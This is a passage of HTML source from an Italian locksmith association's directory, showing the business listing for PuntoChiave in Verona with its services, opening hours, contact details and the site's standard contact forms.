.outline-btn, .owl-dots .owl-dot.active span, .owl-dots .owl-dot:hover span, .header_solidbg .submit_listing .btn, .post_category a, #view_map:hover:after, #view_map:hover:before, .listing_favorites .fa, p.listing_like .fa, .share_listing a, .submit_listing .btn:hover, .marker-container:hover .face.front, .clicked .marker-container .face.front {

	border-color:#F38A15;

}

.form-control:focus, form input:focus, form textarea:focus, form select:focus {

	outline-color:#F38A15;

}

.post_category a {

  color:#F38A15;	

  fill: #F38A15;

}

.marker-arrow {

	border-top-color:#F38A15;

}

</style>


<style>

h1{ font-size:55px;}

h2{ font-size:40px;}

h3{ font-size:32px;}

h4{ font-size:24px;}

h5{ font-size:22px;}

h6{ font-size:20px;}

p{ font-size:16px;}

</style>

		<style type="text/css" id="wp-custom-css">
			#banner1 {
	background-image: url('https://www.autokeyitalia.org/wp-content/uploads/2020/04/footer_bg.jpg') !important;
	padding:160px 0 80px;
	text-align:center;
	background-repeat: no-repeat;
    background-attachment: fixed;
	background-position: center center;
    -o-background-size: cover;
    -moz-background-size: cover;
    -webkit-background-size: cover;
}

.elementor-element-771200c .elementor-row {
	z-index: 9;
}

.elementor-624 .elementor-element.elementor-element-beeafda:not(.elementor-motion-effects-element-type-background), .elementor-624 .elementor-element.elementor-element-beeafda > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-image: url("https://www.autokeyitalia.org/wp-content/uploads/2021/03/external-content.duckduckgo-2.jpg");
    background-repeat: no-repeat;
    background-size: cover;
}		</style>
			     </head>
   <body data-rsssl=1 class="wp-singular listing-template-default single single-listing postid-3871 wp-theme-olomo wp-child-theme-autokey-theme cookies-not-set elementor-default elementor-kit-2552" data-maplistingby="geolocaion" data-defaultmaplat="0" data-defaultmaplot="-0">
<div id="page" class="clearfix"  data-mtoken="pk.eyJ1IjoibWF2aWRzdHVkaW8iLCJhIjoiY2xobzBpdW8xMG04MTNwbmd6MGs2eTVpeSJ9.DeMq28UQt_-kB1LN3YPOUg" data-mtype="openstreet"  data-mstyle="" data-sitelogo="https://www.autokeyitalia.org/wp-content/uploads/2021/01/logo_autokey_tag_light@3x.png" data-site-url="https://www.autokeyitalia.org/">
<header id="header">
    <nav class="navbar navbar-default affix">
        <div class="container">
          <div class="navbar-header">
            <div class="logo">
            	<a href="https://www.autokeyitalia.org/"><img src="https://www.autokeyitalia.org/wp-content/uploads/2021/01/logo_autokey_tag_light@3x.png" /></a>
            </div>
            <div id="dashboard-responsive-nav-trigger" data-toggle="offcanvas"><i class="fa fa-reorder"></i></div>
            <button id="menu_slide" data-target="#navigation" aria-expanded="false" data-toggle="collapse" class="navbar-toggle collapsed" type="button">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
          </div>
          <div class="collapse navbar-collapse" id="navigation">
			  <div class="main-menu-container"><ul class="nav navbar-nav"><li id="menu-item-3850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3850"><a href="https://www.autokeyitalia.org/">Home</a><span class="arrow" ></span></li>
<li id="menu-item-3844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3844"><a href="https://www.autokeyitalia.org/chi-siamo-2024/">Chi Siamo</a><span class="arrow" ></span>
<ul class="sub-menu">
	<li id="menu-item-2663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://www.autokeyitalia.org/statuto/">Statuto</a><span class="arrow" ></span></li>
	<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://www.autokeyitalia.org/regolamento-e-codice-etico/">Regolamento e Codice Etico</a><span class="arrow" ></span></li>
	<li id="menu-item-3024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://www.autokeyitalia.org/organigramma/">Organigramma</a><span class="arrow" ></span></li>
	<li id="menu-item-2669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2669"><a href="https://www.autokeyitalia.org/elenco-soci/">Elenco Soci</a><span class="arrow" ></span></li>
</ul>
</li>
<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://www.autokeyitalia.org/dove-siamo/">Dove Siamo</a><span class="arrow" ></span></li>
<li id="menu-item-3054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3054"><a href="https://www.autokeyitalia.org/come-affiliarsi/">Come affiliarsi</a><span class="arrow" ></span></li>
<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://www.autokeyitalia.org/contatti/">Contatti</a><span class="arrow" ></span></li>
<li id="menu-item-3030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3030"><a href="https://www.autokeyitalia.org/sportello-del-cittadino/">Sportello del Cittadino</a><span class="arrow" ></span></li>
<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="#">Richiedi Preventivo</a><span class="arrow" ></span></li>
</ul></div>          </div>
          <div class="preventivo"
               style="text-align: center;float: right;display: inline-block;">
            <a href="#"
               class="preventivo-btn"
               data-toggle="modal"
               data-target="#preventivo-modal"><i class="fa fa-info"></i> Info</a>
          </div>
          <div id="preventivo-modal" class="modal fade" tabindex="-1" role="dialog"
               aria-labelledby="mySmallModalLabel">

            <div class="modal-dialog" role="document" style="z-index:999999 !important;">
              <div class="modal-content">

                <div class="modal-header">
                  <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
                  <h3 class="modal-title">Sarai contattato a breve</h3>
                </div>

                <div class="modal-body">
                  
<div class="wpcf7 no-js" id="wpcf7-f3154-o1" lang="it-IT" dir="ltr" data-wpcf7-id="3154">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/dove-siamo/puntochiave-di-zuanetti-silvia/#wpcf7-f3154-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="3154" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3154-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Il tuo nome<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> La tua email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> La tua Regione<br />
<span class="wpcf7-form-control-wrap" data-name="text-984-reg"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-984-reg" /></span> </label>
</p>
<p><label> La tua Città<br />
<span class="wpcf7-form-control-wrap" data-name="text-984-cit"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-984-cit" /></span> </label>
</p>
<p><label> Il tuo telefono<br />
<span class="wpcf7-form-control-wrap" data-name="tel-917"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-917" /></span> </label>
</p>
<p><label> Oggetto<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label><br />
Come vuoi essere contattato?<br />
<span class="wpcf7-form-control-wrap" data-name="menu-241"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-241"><option value="telefono">telefono</option><option value="mail">mail</option></select></span> </label>
</p>
<p><label> Il tuo messaggio (facoltativo)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<div class="form-group" style="margin-top:-35px;">
	<p><span class="wpcf7-form-control-wrap" data-name="acceptance-784"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-784" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Usando questo form accetti i nostri <a href="/termini-e-condizioni">termini di utilizzo</a></span></label></span></span></span>
	</p>
</div>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Invia" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="201"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

				<script>
				if ( typeof huOptions !== 'undefined' ) {
					var huFormData = {"source":"contactform7","id":3154,"title":"Richiedi preventivo","fields":{"subject":{"first_name":"your-name","email":"your-email"},"preferences":{"terms":"your-consent"}}};
					var huFormNode = document.querySelector( '[id^="wpcf7-f3154-"] form' );

					huFormData['node'] = huFormNode;
					huOptions['forms'].push( huFormData );
				}
				</script>                </div>
              </div>
            </div>
          </div>

          </div>
    </nav>
</header>
<style>
    /* Stili per la sezione orari di apertura - listing-detail2 */
    .list-opening-m ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .list-opening-m li {
        display: flex;
        justify-content: space-between;
        align-items: flex-start;
        padding: 10px 0;
        border-bottom: 1px solid #eee;
    }

    .list-opening-m li:last-child {
        border-bottom: none;
    }

    .hours_title {
        font-weight: 600;
        display: flex;
        align-items: center;
        min-width: 140px;
        flex-shrink: 0;
    }

    .hours_title i {
        margin-right: 8px;
        color: #666;
    }

    .time-ranges {
        text-align: right;
        line-height: 1.6;
    }

    /* Stili per mattina/sera */
    .time-period {
        margin-bottom: 2px;
    }

    .period-label {
        font-weight: 600;
        color: #555;
        font-size: 13px;
        margin-right: 6px;
    }

    .time-slot {
        display: inline;
        font-weight: 500;
        color: #333;
        font-size: 14px;
    }

    .timezone.badge {
        font-size: 10px;
        margin-left: 8px;
    }

    /* Badge per status aperto/chiuso */
    .open-badge {
        background-color: #28a745 !important;
        color: white !important;
        font-size: 11px;
        padding: 2px 6px;
        border-radius: 3px;
        margin-left: 8px;
        font-weight: 500;
    }

    .closed-badge {
        background-color: #dc3545 !important;
        color: white !important;
        font-size: 11px;
        padding: 2px 6px;
        border-radius: 3px;
        margin-left: 8px;
        font-weight: 500;
    }

    .badge-success {
        background-color: #28a745;
        color: white;
    }

    .badge-danger {
        background-color: #dc3545;
        color: white;
    }

    .badge-primary {
        background-color: #007bff;
        color: white;
    }

    /* Stile per "solo su appuntamento" */
    .panel-body p {
        margin: 0;
        padding: 10px 0;
        font-weight: 500;
        color: #666;
    }

    .panel-body p i {
        margin-right: 8px;
        color: #007bff;
    }

    /* Responsive */
    @media (max-width: 768px) {
        .list-opening-m li {
            flex-direction: column;
            align-items: flex-start;
            gap: 8px;
        }

        .hours_title {
            min-width: auto;
        }

        .time-ranges {
            text-align: left;
        }

        .period-label {
            display: block;
            margin-bottom: 2px;
        }

        .time-period {
            margin-bottom: 4px;
        }

        .open-badge,
        .closed-badge {
            margin-left: 0;
            margin-top: 4px;
            display: block;
            width: fit-content;
        }
    }
</style>


      <section class="listing-second-view">

          <!-- Listing-detail-Header -->

          <section class="listing_detail_header style2_header parallex-bg" style="background-image:url(https://www.autokeyitalia.org/wp-content/uploads/2025/08/loghi_autokey_org_puntochiave.png)">

              <div class="container">

                  <div class="div_zindex white-text">

                      <div class="row">

                          <div class="col-md-8">

                              <h1>PUNTOCHIAVE DI ZUANETTI SILVIA                                                                     <span><sup class="badge badge-primary"> <i class="fa fa-check-circle uresdr" aria-hidden="true"></i><span class="claimed">Verificato</span></sup></span>

                                                                </h1>

                            
                                <p>...
                                </p>

                            
                          </div>

                          <div class="col-md-4">

                              <div class="pricing_info">

                                
                                
                                    <div class="listing_message"><a class="btn" data-toggle="modal" data-target="#message_modal"><i class="fa fa-envelope-o"></i> Richiedi Informazioni</a></div>

                                
                              </div>

                          </div>

                      </div>

                  </div>

              </div>

              <div class="dark-overlay"></div>

          </section>

          <!-- /Listing-detail-Header -->

          <!-- Listings -->

          <section class="listing_info_wrap listing_detail_2">

              <div class="container">

                  <div class="sidebar_wrap listing_action_btn">

                      <ul>

                          <li><a data-toggle="modal" data-target="#share_modal"><i class="fa fa-share-alt"></i> Condividi</a></li>

                          <li><a data-toggle="modal" data-target="#email_friends_modal"><i class="fa fa-envelope-o"></i> Invia a un amico</a></li>

                      </ul>

                  </div>

                  <div class="image_slider_wrap">

                      <div id="listing_img_slider">

                          <div class="owl-carousel owl-theme">

                            
                          </div>

                      </div>

                  </div>

                  <div class="row">

                      <div class="col-md-8">

                          <div class="olomo_detail">

                              <div class="panel-group" id="accordion" role="tablist" aria-multiselectable="true">

                                  <!-- DESCRIPTION SECTION -->
                                  <div class="panel panel-default">

                                      <div class="panel-heading" role="tab" id="headingOne">

                                          <h4 class="panel-title">

                                              <a role="button" data-toggle="collapse" href="#description" aria-expanded="true" aria-controls="collapseOne">

                                                  <i class="fa  fa-file-text-o"></i> Descrizione
                                              </a>

                                          </h4>

                                      </div>

                                      <div id="description" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne">

                                          <div class="panel-body">

                                            <p>Fondata negli anni 90 la nostra azienda è nasce come centro specializzato chiavi e messa in sicurezza di porte e accessi privati e aziendali. Negli anni ha sviluppato una vasta gamma di servizi tra cui apertura auto , ricostruzione chiavi e messa in moto anche a chiavi perse .</p>

                                          </div>

                                      </div>

                                  </div>

                                  <!-- AMENITIES SECTION -->
                                
                                    <div class="panel panel-default">

                                        <div class="panel-heading" role="tab" id="headingTwo">

                                            <h4 class="panel-title"> <a class="collapsed" role="button" data-toggle="collapse" href="#amenities" aria-expanded="false" aria-controls="collapseTwo"><i class="fa fa-align-left"></i> Servizi</a> </h4>

                                        </div>

                                        <div id="amenities" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingTwo">

                                            <div class="panel-body">

                                                <ul>

                                                  
                                                      <li><i class="fa fa-hand-o-right" aria-hidden="true"></i> <a href='https://www.autokeyitalia.org/features/apertura-auto-apertura-casa/'>apertura auto; apertura casa</a></li>

                                                  
                                                      <li><i class="fa fa-hand-o-right" aria-hidden="true"></i> <a href='https://www.autokeyitalia.org/features/duplicazione-chiavi-auto/'>Duplicazione Chiavi Auto</a></li>

                                                  
                                                      <li><i class="fa fa-hand-o-right" aria-hidden="true"></i> <a href='https://www.autokeyitalia.org/features/duplicazione-chiavi-casa/'>Duplicazione Chiavi Casa</a></li>

                                                  
                                                      <li><i class="fa fa-hand-o-right" aria-hidden="true"></i> <a href='https://www.autokeyitalia.org/features/duplicazione-chiavi-moto/'>DUPLICAZIONE CHIAVI MOTO</a></li>

                                                  
                                                      <li><i class="fa fa-hand-o-right" aria-hidden="true"></i> <a href='https://www.autokeyitalia.org/features/ricostruzione-e-programmazione-chiavi-auto-con-e-senza-telecomando/'>ricostruzione e programmazione chiavi auto con e senza telecomando</a></li>

                                                  
                                                      <li><i class="fa fa-hand-o-right" aria-hidden="true"></i> <a href='https://www.autokeyitalia.org/features/sostituzione-cilindri/'>Sostituzione cilindri</a></li>

                                                  
                                                      <li><i class="fa fa-hand-o-right" aria-hidden="true"></i> <a href='https://www.autokeyitalia.org/features/sostituzione-gusci-e-sostituzione-tastini/'>Sostituzione gusci e sostituzione tastini</a></li>

                                                  
                                                      <li><i class="fa fa-hand-o-right" aria-hidden="true"></i> <a href='https://www.autokeyitalia.org/features/sostituzione-serrature-ricostruzione-cilindri-auto/'>Sostituzione serrature; ricostruzione cilindri auto</a></li>

                                                  
                                                </ul>

                                            </div>

                                        </div>

                                    </div>

                                
                                  <!-- OPENING HOURS SECTION -->
                                                                      <div class="panel panel-default">
                                          <div class="panel-heading" role="tab" id="headingThree">
                                              <h4 class="panel-title">
                                                  <a class="collapsed" role="button" data-toggle="collapse" href="#opening_hours" aria-expanded="false" aria-controls="collapseThree">
                                                      <i class="fa fa-calendar-check-o"></i> Orari di Apertura                                                                                                      </a>
                                              </h4>
                                          </div>

                                          <div id="opening_hours" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingThree">
                                              <div class="panel-body">
                                                  <div class="list-opening-m">
                                                      <ul>
                                                                                                                                                                                                                                                                                                    <li>
                                        <span class="hours_title">
                                            <i class="fa fa-clock-o"></i>
                                            Lunedì                                        </span>
                                                                    <span class="time-ranges">
                                            <div class="time-period"><span class="period-label">Mattina:</span> <span class="time-slot">08:30 - 00:30</span></div><br><div class="time-period"><span class="period-label">Sera:</span> <span class="time-slot">15:00 - 18:30</span></div>                                        </span>
                                                                    </span>
                                                                </li>
                                                                                                                                                                                                                                            <li>
                                        <span class="hours_title">
                                            <i class="fa fa-clock-o"></i>
                                            Martedì                                        </span>
                                                                    <span class="time-ranges">
                                            <div class="time-period"><span class="period-label">Mattina:</span> <span class="time-slot">08:30 - 00:30</span></div><br><div class="time-period"><span class="period-label">Sera:</span> <span class="time-slot">15:00 - 18:30</span></div> <span class="badge badge-danger closed-badge">Chiuso</span>                                        </span>
                                                                    </span>
                                                                </li>
                                                                                                                                                                                                                                            <li>
                                        <span class="hours_title">
                                            <i class="fa fa-clock-o"></i>
                                            Mercoledì                                        </span>
                                                                    <span class="time-ranges">
                                            <div class="time-period"><span class="period-label">Mattina:</span> <span class="time-slot">08:30 - 00:30</span></div><br><div class="time-period"><span class="period-label">Sera:</span> <span class="time-slot">15:00 - 18:30</span></div>                                        </span>
                                                                    </span>
                                                                </li>
                                                                                                                                                                                                                                            <li>
                                        <span class="hours_title">
                                            <i class="fa fa-clock-o"></i>
                                            Giovedì                                        </span>
                                                                    <span class="time-ranges">
                                            <div class="time-period"><span class="period-label">Mattina:</span> <span class="time-slot">08:30 - 00:30</span></div><br><div class="time-period"><span class="period-label">Sera:</span> <span class="time-slot">15:00 - 18:30</span></div>                                        </span>
                                                                    </span>
                                                                </li>
                                                                                                                                                                                                                                            <li>
                                        <span class="hours_title">
                                            <i class="fa fa-clock-o"></i>
                                            Venerdì                                        </span>
                                                                    <span class="time-ranges">
                                            <div class="time-period"><span class="period-label">Mattina:</span> <span class="time-slot">08:30 - 00:30</span></div><br><div class="time-period"><span class="period-label">Sera:</span> <span class="time-slot">15:00 - 18:30</span></div>                                        </span>
                                                                    </span>
                                                                </li>
                                                                                                                                                                                                                                            <li>
                                        <span class="hours_title">
                                            <i class="fa fa-clock-o"></i>
                                            Sabato                                        </span>
                                                                    <span class="time-ranges">
                                            <div class="time-period"><span class="period-label">Mattina:</span> <span class="time-slot">08:30 - 00:30</span></div>                                        </span>
                                                                    </span>
                                                                </li>
                                                                                                                                                                        </ul>
                                                  </div>
                                              </div>
                                          </div>
                                      </div>
                                    
                                  <!-- MAP SECTION -->
                                
                                      <a class="md-trigger parimary-link singlebigmaptrigger" data-lat="45.418409" data-lan="10.964697" data-modal="modal-4" ></a>

                                      <div  id="single_map_m" class="panel panel-default">

                                          <div class="panel-heading" role="tab" >

                                              <h4 class="panel-title">

                                                  <a class="collapsed" role="button" data-toggle="collapse" href="#map_view" aria-expanded="true"> <i class="fa fa-map"></i> Guarda Mappa</a>

                                              </h4>

                                          </div>

                                          <div id="map_view" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingThree">

                                              <div class="panel-body">

                                                  <div class="map-directions">

                                                      <a href="http://www.google.com/maps?daddr=45.418409,10.964697" target="_blank" ><i class="fa fa-map-o"></i>Ottieni indicazioni</a>

                                                  </div>

                                                  <div id="singlepostmap" class="singlemap"></div>

                                              </div>

                                          </div>

                                      </div>

                                  
                              </div>

                              <div class="clearfix"></div>

                          </div>

                      </div>

                      <!-- Sidebar -->

                      <div class="col-md-4">

                          <div class="olomo_sidebar">

                            
                              <div class="sidebar_wrap listing_contact_info">
                                  <div class="widget_title">
                                      <h6>Info</h6>
                                  </div>
                                  <ul>
                                                                        <li><i class="fa fa-map-marker"></i><span>Via Golosine 176, 37136 Verona Verona, Italy</span></li>                                          <li>
                                              <i class="fa fa-phone"></i>
                                              <a href="tel:0458622000">0458622000</a>
                                          </li>
                                                                                  <li>
                                                <i class="fa fa-envelope-o"></i>
                                                <a href="mailto:info@puntochiave.it">info@puntochiave.it</a>
                                            </li>
                                                                                    <li>
                                                <i class="fa fa-envelope-o"></i>
                                                <a href="mailto:amministrazione@puntochiave.it">amministrazione@puntochiave.it</a>
                                            </li>
                                        
                                                                              <li>
                                              <i class="fa fa-link"></i>
                                              <a href="http://www.puntochiave.it" target="_blank">http://www.puntochiave.it</a>
                                          </li>
                                                                        </ul>
                                                                    <div class="social_links">
                                                                                  <a href="https://www.facebook.com/PuntochiaveVerona" class="facebook_link" target="_blank"><i class="fa fa-facebook-f"></i></a>
                                                                                                                                                                                                                                          <a href="https://www.instagram.com/puntochiave_" class="instagram_link" target="_blank"><i class="fa fa-instagram"></i></a>
                                                                          </div>
                                                              </div>

                          
                            
                            
                                      </ul>

                                  </div>

                              </div>

                          </div>
                      </div>

                      <!-- /Sidebar -->

                  </div>

              </div>

          </section>

          <!-- /Listings -->

      </section>

    <!-- Share-Listing -->

<div id="share_modal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel">

  <div class="modal-dialog" role="document">

    <div class="modal-content">

      <div class="modal-header">

        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>

        <h3 class="modal-title">Condividi Elenco</h3>

      </div>

      <div class="modal-body">

      			<div class="share_listing">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.autokeyitalia.org%2Fdove-siamo%2Fpuntochiave-di-zuanetti-silvia%2F" target="_blank"><i class="fa fa-facebook"></i></a>
			<a href="https://twitter.com/intent/tweet?text=PUNTOCHIAVE%20DI%20ZUANETTI%20SILVIA&amp;url=https%3A%2F%2Fwww.autokeyitalia.org%2Fdove-siamo%2Fpuntochiave-di-zuanetti-silvia%2F&amp;via=olomo" target="_blank"><i class="fa fa-twitter"></i></a>
			<a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.autokeyitalia.org%2Fdove-siamo%2Fpuntochiave-di-zuanetti-silvia%2F" target="_blank"><i class="fa fa-linkedin"></i></a>
			<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.autokeyitalia.org%2Fdove-siamo%2Fpuntochiave-di-zuanetti-silvia%2F" target="_blank"><i class="fa fa-google-plus"></i></a>
		</div>
		
      </div>

    </div>

  </div>

</div>

<!-- /Share-Listing -->

<!-- Send-Message -->

<div id="message_modal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel">

  	<div class="modal-dialog" role="document">

    	<div class="modal-content">

      <div class="modal-header">

        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>

        <h3 class="modal-title">Sarai contattato a breve</h3>

      </div>

      <div class="modal-body">

        <div class="widget-box business-contact olomo-lead-form-st">

            <div class="clearfix"></div>
              
<div class="wpcf7 no-js" id="wpcf7-f3331-o2" lang="it-IT" dir="ltr" data-wpcf7-id="3331">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/dove-siamo/puntochiave-di-zuanetti-silvia/#wpcf7-f3331-o2" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="3331" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3331-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Il tuo nome<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> La tua email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> La tua Regione<br />
<span class="wpcf7-form-control-wrap" data-name="text-reg"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-reg" /></span> </label>
</p>
<p><label> Città<br />
<span class="wpcf7-form-control-wrap" data-name="text-cit"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-cit" /></span> </label>
</p>
<p><label> Il tuo telefono<br />
<span class="wpcf7-form-control-wrap" data-name="tel-913"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-913" /></span> </label>
</p>
<p><label> Il tuo messaggio (facoltativo)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<div class="form-group" style="margin-top:-35px;">
	<p><span class="wpcf7-form-control-wrap" data-name="acceptance-375"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-375" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Usando questo form accetti i nostri <a href="/termini-e-condizioni">termini di utilizzo</a></span></label></span></span></span>
	</p>
</div>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Invia" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="192"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

				<script>
				if ( typeof huOptions !== 'undefined' ) {
					var huFormData = {"source":"contactform7","id":3331,"title":"Manda messaggi","fields":{"subject":{"first_name":"your-name","email":"your-email"},"preferences":{"terms":"your-consent"}}};
					var huFormNode = document.querySelector( '[id^="wpcf7-f3331-"] form' );

					huFormData['node'] = huFormNode;
					huOptions['forms'].push( huFormData );
				}
				</script>                   </div>

      </div>

    </div>

  </div>

</div>

<!-- /Send-Message -->

<!-- Report -->

<div id="report_modal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel">

  <div class="modal-dialog" role="document">

  <div class="modal-content">

      <div class="modal-header">

        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>

        <h3 class="modal-title">Segnala questo annuncio</h3>

        <p>Indica quale problema è stato riscontrato!</p>

      </div>

      <div class="modal-body">

        <form method="post" id="reportlisting">

          <div class="form-group">

             <div class="radio">

                <input type="radio" name="report_restion" value="Duplicate Listing" id="DuplicateListing" checked>

                <label for="DuplicateListing">Elenco duplicato</label>

             </div>

             <div class="radio">

                <input type="radio" name="report_restion" value="Wrong Contact Info" id="WrongContactInfo">

                <label for="WrongContactInfo">Informazioni di contatto errate</label>

             </div>

             <div class="radio">

                <input type="radio" name="report_restion" value="Fake Listing" id="FakeListing">

                <label for="FakeListing">Elenco falso</label>

             </div>

             <div class="radio">

                <input type="radio" name="report_restion" value="Other Problem" id="OtherProblem">

                <label for="OtherProblem">Altro problema</label>

             </div>

          </div>

          <div class="form-group">

            <input class="form-control" placeholder="La tua email" type="email" name="report_email" id="report_email">

          </div>

          <div class="form-group">

            <textarea rows="4" class="form-control" placeholder="Descrizione del problema" name="report_message" id="report_message"></textarea>

          </div>

		  <div class="form-group">

              <input type="checkbox" name="check" value="yes" required> <span class="check_text">I have read and agree to <a href="https://www.autokeyitalia.org/privacy-policy/" target="_blank">Terms & Conditions</a></span>

            </div>

          <div class="form-group">

            <input value="Submit" class="btn btn-block" type="submit">

            <input type="hidden" value="3871" name="post_id">

            <input type="hidden" value="" name="author_email">

            <input type="hidden" value="" name="author_id">

            <div class="form_message">

                	<i class="search-icon fa"></i>

              </div>

          </div>

        </form>

      </div>

    </div>

  </div>

</div>

<!-- /Report -->

<!-- Email-to-Friends -->

<div id="email_friends_modal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel">

  <div class="modal-dialog" role="document">

    <div class="modal-content">

      <div class="modal-header">

        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>

        <h3 class="modal-title">Invia ad un amico</h3>

      </div>

      <div class="modal-body">

        <form  method="post" id="friendemail">

         <div class="form-group">

